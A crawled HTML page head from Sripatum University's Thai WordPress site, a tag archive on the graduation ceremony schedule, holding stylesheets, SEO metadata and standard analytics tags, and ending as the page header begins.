

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.spu.ac.th/tag/%E0%B8%81%E0%B8%B3%E0%B8%AB%E0%B8%99%E0%B8%94%E0%B8%88%E0%B8%B1%E0%B8%94%E0%B8%9E%E0%B8%B4%E0%B8%98%E0%B8%B5%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%AA%E0%B8%B2%E0%B8%97%E0%B8%9B%E0%B8%A3%E0%B8%B4%E0%B8%8D/
body_size: 19048
content:
<!doctype html>
<html lang="th" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="th" href="https://www.spu.ac.th/tag/%e0%b8%81%e0%b8%b3%e0%b8%ab%e0%b8%99%e0%b8%94%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%9e%e0%b8%b4%e0%b8%98%e0%b8%b5%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%aa%e0%b8%b2%e0%b8%97%e0%b8%9b%e0%b8%a3%e0%b8%b4%e0%b8%8d/" />
<link rel="alternate" hreflang="x-default" href="https://www.spu.ac.th/tag/%e0%b8%81%e0%b8%b3%e0%b8%ab%e0%b8%99%e0%b8%94%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%9e%e0%b8%b4%e0%b8%98%e0%b8%b5%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%aa%e0%b8%b2%e0%b8%97%e0%b8%9b%e0%b8%a3%e0%b8%b4%e0%b8%8d/" />

<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>กำหนดจัดพิธีประสาทปริญญาบัตร Archives | มหาวิทยาลัยศรีปทุม</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.spu.ac.th/tag/%e0%b8%81%e0%b8%b3%e0%b8%ab%e0%b8%99%e0%b8%94%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%9e%e0%b8%b4%e0%b8%98%e0%b8%b5%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%aa%e0%b8%b2%e0%b8%97%e0%b8%9b%e0%b8%a3%e0%b8%b4%e0%b8%8d/" />
<meta property="og:locale" content="th_TH" />
<meta property="og:type" content="article" />
<meta property="og:title" content="กำหนดจัดพิธีประสาทปริญญาบัตร Archives | มหาวิทยาลัยศรีปทุม" />
<meta property="og:url" content="https://www.spu.ac.th/tag/%e0%b8%81%e0%b8%b3%e0%b8%ab%e0%b8%99%e0%b8%94%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%9e%e0%b8%b4%e0%b8%98%e0%b8%b5%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%aa%e0%b8%b2%e0%b8%97%e0%b8%9b%e0%b8%a3%e0%b8%b4%e0%b8%8d/" />
<meta property="og:site_name" content="มหาวิทยาลัยศรีปทุม – SPU Dynamic University" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="กำหนดจัดพิธีประสาทปริญญาบัตร Archives | มหาวิทยาลัยศรีปทุม" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"EducationalOrganization","@id":"https://www.spu.ac.th/#organization","name":"\u0e21\u0e2b\u0e32\u0e27\u0e34\u0e17\u0e22\u0e32\u0e25\u0e31\u0e22\u0e28\u0e23\u0e35\u0e1b\u0e17\u0e38\u0e21","url":"https://www.spu.ac.th","logo":{"@type":"ImageObject","@id":"https://www.spu.ac.th/#logo","url":"https://www.spu.ac.th/wp-content/uploads/2020/06/spu_logo-1-1.png","contentUrl":"https://www.spu.ac.th/wp-content/uploads/2020/06/spu_logo-1-1.png","caption":"\u0e21\u0e2b\u0e32\u0e27\u0e34\u0e17\u0e22\u0e32\u0e25\u0e31\u0e22\u0e28\u0e23\u0e35\u0e1b\u0e17\u0e38\u0e21 \u2013 SPU Dynamic University","inLanguage":"th","width":"119","height":"72"}},{"@type":"WebSite","@id":"https://www.spu.ac.th/#website","url":"https://www.spu.ac.th","name":"\u0e21\u0e2b\u0e32\u0e27\u0e34\u0e17\u0e22\u0e32\u0e25\u0e31\u0e22\u0e28\u0e23\u0e35\u0e1b\u0e17\u0e38\u0e21 \u2013 SPU Dynamic University","alternateName":"SPU Dynamic University","publisher":{"@id":"https://www.spu.ac.th/#organization"},"inLanguage":"th"},{"@type":"BreadcrumbList","@id":"https://www.spu.ac.th/tag/%e0%b8%81%e0%b8%b3%e0%b8%ab%e0%b8%99%e0%b8%94%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%9e%e0%b8%b4%e0%b8%98%e0%b8%b5%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%aa%e0%b8%b2%e0%b8%97%e0%b8%9b%e0%b8%a3%e0%b8%b4%e0%b8%8d/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.spu.ac.th","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.spu.ac.th/tag/%e0%b8%81%e0%b8%b3%e0%b8%ab%e0%b8%99%e0%b8%94%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%9e%e0%b8%b4%e0%b8%98%e0%b8%b5%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%aa%e0%b8%b2%e0%b8%97%e0%b8%9b%e0%b8%a3%e0%b8%b4%e0%b8%8d/","name":"\u0e01\u0e33\u0e2b\u0e19\u0e14\u0e08\u0e31\u0e14\u0e1e\u0e34\u0e18\u0e35\u0e1b\u0e23\u0e30\u0e2a\u0e32\u0e17\u0e1b\u0e23\u0e34\u0e0d\u0e0d\u0e32\u0e1a\u0e31\u0e15\u0e23"}}]},{"@type":"CollectionPage","@id":"https://www.spu.ac.th/tag/%e0%b8%81%e0%b8%b3%e0%b8%ab%e0%b8%99%e0%b8%94%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%9e%e0%b8%b4%e0%b8%98%e0%b8%b5%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%aa%e0%b8%b2%e0%b8%97%e0%b8%9b%e0%b8%a3%e0%b8%b4%e0%b8%8d/#webpage","url":"https://www.spu.ac.th/tag/%e0%b8%81%e0%b8%b3%e0%b8%ab%e0%b8%99%e0%b8%94%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%9e%e0%b8%b4%e0%b8%98%e0%b8%b5%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%aa%e0%b8%b2%e0%b8%97%e0%b8%9b%e0%b8%a3%e0%b8%b4%e0%b8%8d/","name":"\u0e01\u0e33\u0e2b\u0e19\u0e14\u0e08\u0e31\u0e14\u0e1e\u0e34\u0e18\u0e35\u0e1b\u0e23\u0e30\u0e2a\u0e32\u0e17\u0e1b\u0e23\u0e34\u0e0d\u0e0d\u0e32\u0e1a\u0e31\u0e15\u0e23 Archives | \u0e21\u0e2b\u0e32\u0e27\u0e34\u0e17\u0e22\u0e32\u0e25\u0e31\u0e22\u0e28\u0e23\u0e35\u0e1b\u0e17\u0e38\u0e21","isPartOf":{"@id":"https://www.spu.ac.th/#website"},"inLanguage":"th","breadcrumb":{"@id":"https://www.spu.ac.th/tag/%e0%b8%81%e0%b8%b3%e0%b8%ab%e0%b8%99%e0%b8%94%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%9e%e0%b8%b4%e0%b8%98%e0%b8%b5%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%aa%e0%b8%b2%e0%b8%97%e0%b8%9b%e0%b8%a3%e0%b8%b4%e0%b8%8d/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="มหาวิทยาลัยศรีปทุม &raquo; ฟีด" href="https://www.spu.ac.th/feed/" />
<link rel="alternate" type="application/rss+xml" title="มหาวิทยาลัยศรีปทุม &raquo; กำหนดจัดพิธีประสาทปริญญาบัตร ฟีดป้ายกำกับ" href="https://www.spu.ac.th/tag/%e0%b8%81%e0%b8%b3%e0%b8%ab%e0%b8%99%e0%b8%94%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%9e%e0%b8%b4%e0%b8%98%e0%b8%b5%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%aa%e0%b8%b2%e0%b8%97%e0%b8%9b%e0%b8%a3%e0%b8%b4%e0%b8%8d/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<link rel='stylesheet' id='formidable-css' href='https://www.spu.ac.th/wp-content/plugins/formidable/css/formidableforms.css' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.spu.ac.th/wp-content/themes/hello-elementor/assets/css/theme.css' media='all' />
<link rel='stylesheet' id='jet-menu-hello-css' href='https://www.spu.ac.th/wp-content/plugins/jet-menu/integration/themes/hello-elementor/assets/css/style.css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.spu.ac.th/wp-includes/css/dist/block-library/style.min.css' media='all' />
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://www.spu.ac.th/wp-content/plugins/jet-engine/assets/css/frontend.css' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='https://www.spu.ac.th/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css' media='all' />
<style id='wpml-legacy-dropdown-0-inline-css'>
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#dddddd;}
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://www.spu.ac.th/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.spu.ac.th/wp-content/themes/hello-elementor/assets/css/reset.css' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.spu.ac.th/wp-content/themes/hello-elementor/assets/css/header-footer.css' media='all' />
<link rel='stylesheet' id='jet-menu-public-styles-css' href='https://www.spu.ac.th/wp-content/plugins/jet-menu/assets/public/css/public.css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/css/frontend.min.css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/css/widget-image.min.css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.spu.ac.th/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/css/widget-heading.min.css' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/css/widget-divider.min.css' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://www.spu.ac.th/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css' media='all' />
<link rel='stylesheet' id='elementor-post-22341-css' href='https://www.spu.ac.th/wp-content/uploads/elementor/css/post-22341.css' media='all' />
<link rel='stylesheet' id='jet-tabs-frontend-css' href='https://www.spu.ac.th/wp-content/plugins/jet-tabs/assets/css/jet-tabs-frontend.css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css' media='all' />
<link rel='stylesheet' id='elementor-post-23517-css' href='https://www.spu.ac.th/wp-content/uploads/elementor/css/post-23517.css' media='all' />
<link rel='stylesheet' id='elementor-post-107198-css' href='https://www.spu.ac.th/wp-content/uploads/elementor/css/post-107198.css' media='all' />
<link rel='stylesheet' id='elementor-post-14063-css' href='https://www.spu.ac.th/wp-content/uploads/elementor/css/post-14063.css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-notosansthai-css' href='https://www.spu.ac.th/wp-content/uploads/elementor/google-fonts/css/notosansthai.css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.spu.ac.th/wp-content/uploads/elementor/google-fonts/css/robotoslab.css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-sarabun-css' href='https://www.spu.ac.th/wp-content/uploads/elementor/google-fonts/css/sarabun.css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.spu.ac.th/wp-content/uploads/elementor/google-fonts/css/roboto.css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css' media='all' />
<script id="wpml-cookie-js-extra">
var wpml_cookies = {"wp-wpml_current_language":{"value":"th","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"th","expires":1,"path":"\/"}};
</script>
<script src="https://www.spu.ac.th/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js" id="wpml-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://www.spu.ac.th/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js" id="wpml-legacy-dropdown-0-js"></script>
<script src="https://www.spu.ac.th/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://www.spu.ac.th/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://www.spu.ac.th/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://www.spu.ac.th/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.spu.ac.th/wp-json/wp/v2/tags/498" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.spu.ac.th/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WPML ver:4.8.5 stt:59,1,52;" />
		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "tgotif37sz");
		</script>
		<script>document.documentElement.className += " js";</script>
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<meta name="generator" content="Elementor 3.32.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="google-site-verification" content="U9bvdaUDz2PAPE27i3WeFWp2XgAK62xA5fx7wAFud60" />
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "tgotif37sz");
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-W4QWF52Y28"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-W4QWF52Y28');
</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-W4QWF52Y28" async></script>
<script id="google_gtagjs-inline">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-W4QWF52Y28', {} );
</script>
<link rel="icon" href="https://www.spu.ac.th/wp-content/uploads/2020/06/spu_logo-1-1.png" sizes="32x32" />
<link rel="icon" href="https://www.spu.ac.th/wp-content/uploads/2020/06/spu_logo-1-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.spu.ac.th/wp-content/uploads/2020/06/spu_logo-1-1.png" />
<meta name="msapplication-TileImage" content="https://www.spu.ac.th/wp-content/uploads/2020/06/spu_logo-1-1.png" />
</head>
<body class="archive tag tag-498 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default jet-mega-menu-location elementor-page-14063 elementor-default elementor-template-full-width elementor-kit-22341">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="23517" class="elementor elementor-23517 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-631881f e-flex e-con-boxed e-con e-parent" data-id="631881f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
